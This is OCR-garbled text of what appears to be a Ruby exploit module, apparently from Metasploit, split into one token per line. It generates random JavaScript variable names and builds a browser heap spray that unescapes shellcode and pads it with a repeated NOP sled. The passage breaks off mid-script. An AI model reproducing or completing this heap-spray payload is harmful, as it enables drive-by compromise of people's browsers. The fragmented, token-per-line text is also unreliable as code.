
rand_text_alpha
(
rand
(
100
)
+
1
)
		rand9  
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		rand10 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		rand11 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		rand12 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		script 
=
%Q|

		var 
#{
rand1
}
 = unescape("
#
{
shellcode
}
");

		var 
#{
rand2
}
 ="";

		for (
#{
rand3
}
=128;
#{
rand3
}
>=0;-
-
#{
rand3
}
) 
#{
rand2
}
 += unescape("
#
{
nops
}
");

#{
rand4
}
 = 
#{
rand2
}
 + 
#{
rand1
}
;

#{
rand5
}
 = unescape("
#{
nops
}
");

#{
rand6
}
 = 20;
